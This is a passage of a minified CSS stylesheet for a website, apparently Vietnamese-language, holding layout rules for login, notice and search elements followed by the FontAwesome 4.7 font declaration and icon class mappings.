left;padding-left:15px;margin-left:30px}.box_add_home_bottom{position:relative;margin:0 auto;border:solid 3px #ccc;font-size:14px}.Box_login_left{float:left;width:30%;position:relative;padding:15px}.Box_login_left table tr td.bentrai{color:#000;font-weight:700}.Box_login_left table tr td.tenai{color:Red;font-size:15px}.Box_login_left table tr td input{margin:2px 8px;width:96%}.Box_login_right table tr td input{margin:2px 8px}.Box_login_right table tr td.tenanh{color:Red;font-size:15px}.Box_login_right{float:right;position:relative;width:63%;border-left:solid 1px #ccc;padding:15px}.Box_login_right table tr td.benphai{width:70%}.Box_login_right table tr td.benphai input{width:96%}.ThongBao_page{margin-top:30px;text-align:center;width:90%}.ThongBao_page p{font-size:16px}.ThongBao_page b{font-weight:bold; color:#109200}.ThongBao_page a{font-weight:bold; color:#109200}.ThongBao_page img{height:80px;margin:10px auto}.ThongBao_page h2{font-weight:700;color:#EA0337}.box_map{width:90%;margin:0 auto;position:relative;display:block}.header_top_right_bottom_search_box{border-radius:4px;height:26px;width:100%;margin:14px 10px 0 0;float:right}.header_top_right_bottom_search_box input[type="text"]{width:85%;float:left;line-height:26px;border:solid 1px #fff;height:26px;border-radius:2px 0 0 2px;padding-left:10px;background-color:#fff;outline:none;font-size:15px}.header_top_right_bottom_search_box input[type="submit"]{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}.header_top_right_bottom_search_box a{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}@font-face{font-family:'FontAwesome';src:url(fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/fontawesome-webfont.eot?#iefix&amp;v=4.7.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/3 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-file-export:before{content:"\f56e"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\